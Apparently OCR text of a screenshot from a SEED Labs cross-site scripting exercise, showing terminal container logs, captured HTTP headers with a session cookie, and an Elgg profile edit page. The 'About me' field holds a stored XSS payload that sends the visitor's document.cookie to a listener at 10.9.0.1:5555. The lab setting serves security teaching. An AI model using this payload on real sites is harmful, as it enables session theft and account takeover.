 Activities
Firefox Web Browser
nov 29 10:49
seed@VM: ~/.../Labsetup
mysql-10.9.0.6
ss done. Ready
mysql-10.9.0.6
mysql-10.9.0.6
r/sbin/mysqld
mysql-10
oDB init
mysql-10
oDB init
mysql-10
lugin rea
sqld/mys
mysql-10
certifi
mysql-10
nnel mys
ed for t
mysql-10
secure c
ccessible
mysql-10
r/sbin/m
d/mysqld
Recen
Starr
Home
Deskt
Docu
Down
Music
Pictu
Video
Trash
+ Other
Edit profile : Elgg For SEE
www.seed-server.com/profile/alice/edit
HTTP Header Live
http://www.seed-server
Host: www.seed-server.com
User-Agent: Mozilla/5.0 (X1
Accept: */*
Accept-Language: en-US,en;q
Accept-Encoding: gzip, defl
Connection: keep-alive
Referer: http://www.seed-se
Cookie: Elgg=l00b3jcv2nlqbo
GET: HTTP/1.1 200 OK
Date: Tue, 29 Nov 2022 15:3
Server: Apache/2.4.41 (Ubun
Cache-Control: max-age=1555
X-Content-Type-Options: nos
ETag: "1587931381-gzip"
Vary: Accept-Encoding,User-
Content-Encoding: gzip
Content-Length: 4414
Content-Type: application/j
http://www.seed-server
Host: www.seed-server.com
User-Agent: Mozilla/5.0 (X1
Accept: */*
Accept-Language: en-US,en;q
Accept-Encoding: gzip, defl
Connection: keep-alive
Referer: http://www.seed-se
Cookie: Elgg=l00b3jcv2nlqbo
GET: HTTP/1.1 200 OK
Date: Tue, 29 Nov 2022 15:3
Server: Apache/2.4.41 (Ubun
Cache-Control: max-age=1555
X-Content-Type-Options: nos
ETag: "1587931381-gzip"
Vary: Accept-Encoding,User-
Content-Encoding: gzip
Content-Length: 402
Content-Type: application/j
Clear
Options
File Save
Record Data
autoscroll
Elgg For SEED Labs
Edit profile
Display name
Alice
About me
Embed content
Visual editor
<script>document.write('<img src=http://10.9.0.1:5555?c=' + escape(document.cookie) + ' >');</script>
Public
Brief description
Public
Location
Public
Interests